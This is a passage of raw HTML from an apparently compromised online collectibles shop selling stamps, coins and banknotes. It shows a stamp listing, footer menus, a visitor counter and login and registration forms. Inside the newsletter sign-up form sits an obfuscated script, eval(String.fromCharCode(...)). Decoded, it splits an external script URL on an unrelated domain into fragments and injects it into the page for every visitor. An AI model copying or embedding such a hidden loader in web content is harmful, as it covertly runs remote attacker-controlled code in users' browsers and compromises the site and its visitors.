href="http://trust-collector.com/product/bangladesh-1979-100th-death-anniversary-of-sir-rowland-hill-1795-1879-3v-mnh-with-data-folder/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/BS-38-1-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9162" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/BS-38-1-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/BS-38-1-660x660.jpg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/BS-38-1-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9163" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/bangladesh-1979-100th-death-anniversary-of-sir-rowland-hill-1795-1879-3v-mnh-with-data-folder/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9163">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="52a934b9a9" data-product-id="9163" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9163" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9163" data-product_sku="" aria-label="Add to basket: &ldquo;Bangladesh 1979 100th Death Anniversary of Sir Rowland Hill (1795-1879) 3v MNH With Data Folder&rdquo;" rel="nofollow" data-success_message="&ldquo;Bangladesh 1979 100th Death Anniversary of Sir Rowland Hill (1795-1879) 3v MNH With Data Folder&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/bangladesh-1979-100th-death-anniversary-of-sir-rowland-hill-1795-1879-3v-mnh-with-data-folder/">Bangladesh 1979 100th Death Anniversary of Sir Rowland Hill (1795-1879) 3v MNH With Data Folder</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>115.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logo_03.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/stamp-home">Stamp Home</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="No reviews yet!"> <span style="width: 0%"> <strong class="rating">0</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div></div> <!-- end product-items --></div> <!-- end #carousel-477 --></div></div></div><!-- #product-9258 --></div></div><!-- .main-page-wrapper --></div> <!-- end row --></div> <!-- end container --><div class="wd-prefooter"><div class="container"></div></div><footer class="footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Information</h5><div class="menu-ft1-container"><ul id="menu-ft1" class="menu"><li id="menu-item-8539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8539"><a href="http://trust-collector.com/" onClick="return true">Home</a></li><li id="menu-item-8541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8541"><a href="http://trust-collector.com/about-us/" onClick="return true">About us</a></li><li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8542"><a href="http://trust-collector.com/contact-us/" onClick="return true">Contact us</a></li><li id="menu-item-8540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8540"><a rel="privacy-policy" href="http://trust-collector.com/privacy-policy/" onClick="return true">Privacy Policy</a></li><li id="menu-item-8605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8605"><a href="http://trust-collector.com/refund_returns/" onClick="return true">Refund and Returns Policy</a></li><li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="http://trust-collector.com/terms-of-use/" onClick="return true">Terms of Use</a></li></ul></div></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Top Categories</h5><div class="menu-ft2-container"><ul id="menu-ft2" class="menu"><li id="menu-item-8644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8644"><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true">Banknotes</a></li><li id="menu-item-8645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8645"><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true">Books &amp; Catalogues</a></li><li id="menu-item-8646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8646"><a href="http://trust-collector.com/product-category/coins/" onClick="return true">Coins</a></li><li id="menu-item-8647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8647"><a href="http://trust-collector.com/product-category/stamps/" onClick="return true">Stamps</a></li></ul></div></div></div><div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3"><div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Useful Links</h5><div class="menu-ft4-container"><ul id="menu-ft4" class="menu"><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="http://trust-collector.com/myaccount/" onClick="return true">Customer Dashboard</a></li><li id="menu-item-8718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8718"><a href="http://trust-collector.com/user-registration/" onClick="return true">User Registration</a></li><li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8750"><a href="http://trust-collector.com/store-manager/" onClick="return true">Seller Dashboard</a></li><li id="menu-item-8746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8746"><a href="http://trust-collector.com/vendor-membership/" onClick="return true">Seller Registration</a></li><li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8726"><a href="http://trust-collector.com/auctions/" onClick="return true">Auctions</a></li><li id="menu-item-12012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12012"><a href="http://trust-collector.com/faq/" onClick="return true">Faq</a></li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3"><div id="text-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">Newsletter</h5><div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up"/></p></div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769411732" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div></aside><!-- .footer-sidebar --></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"> <small><a href="https://trust-collector.com/"><strong>Trust-Collector</strong></a> <i class="fa fa-copyright"></i> 2022</small><div id='mvcwid'style='text-align: center; color: #ffffff;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/0.gif' alt='0'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/2.gif' alt='2'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/6.gif' alt='6'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/0.gif' alt='0'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/1.gif' alt='1'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/8.gif' alt='8'></div><div id="wpsvctable"><div id="wpsvcvisit" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/user_today.png'> Users Today : 7</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_user.png'> Users  Last 7 days : 313</div><div id="wpsvcviews" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/views_today.png'> Views Today : 9</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_views.png'> Views Last 7 days : 347</div></div><div id="wpsvcattribution" style='text-align: center; color: #ffffff;'><small>Powered By <a href="https://techmix.xyz/" rel="nofollow">WPS Visitor Counter</a></small></div></div></div><div class="col-right set-cont-mb-s reset-last-child"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/Payment.png.webp" alt="payments"></div></div></div></div></footer></div> <!-- end wrapper --><div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left"><div class="wd-search-form"><form role="search" method="get" class="searchform  woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-main1-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8606 item-level-0" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8612 item-level-0" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon"> <a href="http://trust-collector.com/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="http://trust-collector.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="http://trust-collector.com/my-account/">Login / Register</a></li></ul></div><!--END MOBILE-NAV--><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading widget-heading"> <span class="title widget-title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="wd-cookies-popup"><div class="wd-cookies-inner"><div class="cookies-info-text"> We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.</div><div class="cookies-buttons"> <a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a></div></div></div><style>.digits_login_form .dig-container {
            background-color: rgba(255,255,255,1);
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(rgba(255,255,255,1),rgba(255,255,255,1));
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgba(20,20,20,1);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgba(20,20,20,1);
        }


                .digits_login_form .dig_sbtncolor {
            color: rgba(255,255,255,1);
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: rgba(20,20,20,1);

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgba(20,20,20,1) !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgba(20,20,20,1);
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: rgba(20,20,20,1);
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solidrgba(20,20,20,1);
            border-right: 1.5px solidrgba(20,20,20,1);
        }</style><div class="dig_load_overlay"><div class="dig_load_content"><div class="dig_spinner"><div class="dig_double-bounce1"></div><div class="dig_double-bounce2"></div></div></div></div><div class="digits_login_form"><div id="dig-ucr-container" class=" dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;"><div class="dig-content dig-modal-con  dark"><div class="digits_bx_cred_frm_container"><div class="digits_bx_head"> <span class="dig-box-login-title">Log In</span> <span class="dig-cont-close"><span>&times;</span></span></div><div class="digits_bx_cred_frm"><div class="dig_bx_cnt_mdl"><div class="dig-log-par"><div
 class="digloginpage" ><form accept-charset="utf-8" method="post" class="digits_login" action="//trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/?login=true"><div class="digits_fields_wrapper digits_login_fields"><div class="minput"><div class="minput_inner"><div class="countrycodecontainer logincountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode logincountrycode dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
 value="" data-type="1" required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="password" required autocomplete="current-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput dig_login_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" class="dig_login_captcha"
 value="0"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="66b6d0b91c"> <input type="hidden" name="timezone" value="+06:00" /> <script>document.addEventListener('DOMContentLoaded', function() {
				const timezone = document.querySelector('input[name="timezone"]');
				if ( timezone) {
					const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
					timezone.value = tz
				}
			});</script> <div class="dig_login_rembe" > <label class="" for="digits_login_remember_me1731720418"><div class="dig_input_wrapper"> <input data-all="digits_login_remember_me" name="digits_login_remember_me"
 class="not-empty digits_login_remember_me" id="digits_login_remember_me1731720418"
 type="checkbox" value="1" ><div>Remember Me</div></div> </label></div></div><div class="dig_spacer"></div><div class="logforb"> <button type="submit" class="lighte bgdark button"> Login </button><div class="forgotpasswordaContainer"><a
 class="forgotpassworda">Forgot your Password?</a></div></div><div id="dig_login_va_otp"
 class=" lighte bgdark button loginviasms loginviasmsotp">Login With OTP</div><div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> Resend OTP<span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="signdesc">Don&#039;t have an account?</div><div class="signupbutton transupbutton bgtransborderdark">Signup</div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="forgot" style="display:none"><form accept-charset="utf-8" method="post" action="//trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/?login=true" class="digits_forgot_pass"><div class="digits_fields_wrapper digits_forgot_pass_fields"><div class="minput forgotpasscontainer" ><div class="minput_inner"><div class="countrycodecontainer forgotcountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode forgotcountrycode  dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
 data-type="1"
 required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput dig_forgot_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="rp_key" value=""/> <input type="hidden" name="code" class="digits_code"/> <input type="hidden" name="csrf" class="digits_csrf"/> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="66b6d0b91c"><div class="changepassword" ><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_password" name="digits_password"
 autocomplete="new-password" required/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_cpassword" name="digits_cpassword"
 autocomplete="new-password" required/></div> <label>Confirm Password</label> <span class="bgdark"></span></div></div></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/></div><div class="dig_spacer"></div> <button type="submit"
 class="lighte bgdark button forgotpassword"
 value="Reset Password">Reset Password</button><div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP<span>(00:<span>30</span>)</span></div><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="register" ><form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/?login=true"><div class="dig_reg_inputs"><div class="digits_fields_wrapper digits_register_fields"><div id="dig_cs_mobilenumber" class="minput"><div class="minput_inner"><div class="countrycodecontainer registercountrycodecontainer"> <input type="text" name="digregcode"
 class="input-text countrycode registercountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880" required autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format digits_reg_email"
 name="digits_reg_mail"
 data-type="2"
 value="" required/></div> <label>Mobile Number<span class="optional"></span></label> <span class="bgdark"></span></div></div><div id="dig_cs_email"
 class="minput dig-mailsecond" ><div class="minput_inner"><div class="countrycodecontainer secondregistercountrycodecontainer"> <input type="text" name="digregscode2"
 class="input-text countrycode registersecondcountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-secondmailormobile"
 name="mobmail2"
 data-mobile="2"
 data-mail="2"
 required/></div> <label> <span class="dig_secHolder">Email</span> <span class="optional"></span> </label> <span class="bgdark"></span></div></div><div id="dig_cs_password" class="minput" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="digits_reg_password"
 class="digits_reg_password" required autocomplete="new-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div id="dig_cs_text1650736548010" class="minput  dig-custom-field dig-custom-field-type-text" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text16507365480101274265477" class="cresolname " required                       value=""
 /></div> <label class="field_label" text >Full Name *</label> <span text class="bgdark"></span></div></p></div></div><div><div class="dig_wp_bp_fields"><div class="bbp-mobile"> <label for="user_login">Mobile Number </label> <input type="text" name="" value="" id="username" data-dig-mob="1" only-mob="1"></div><div id="dig_cs_text1650736548010" class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide dig-custom-field dig-custom-field-type-text" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"> <label for="digits_reg_text1650736548010802065694">Full Name<span class="required">*</span></label><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text1650736548010802065694" class="cresolname woocommerce-Input woocommerce-Input--text input-text" required                       value=""
 /></div></div> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="66b6d0b91c"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"
 id="reg_billing_otp_container" style="display: none;"> <label for="reg_billing_otp">OTP <span class="required">*</span></label> <input type="text" class="input-text" name="reg_billing_otp" id="reg_billing_otp"/></p> <input type="hidden" name="username" id="dig_reg_wp_elem" value="" /> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/></div></div><div class="minput dig_register_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-register-otp"
 value="" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/> <input type="hidden" name="dig_reg_mail" class="dig_reg_mail"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="66b6d0b91c"> <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;0&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;2&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;2&quot;}" /></div><div class="dig_spacer"></div> <button class="lighte bgdark button dig-signup-otp registerbutton"
 value="Signup" type="submit">Signup</button><div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP <span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div></form></div></div></div></div></div></div></div></div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible selected" value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint 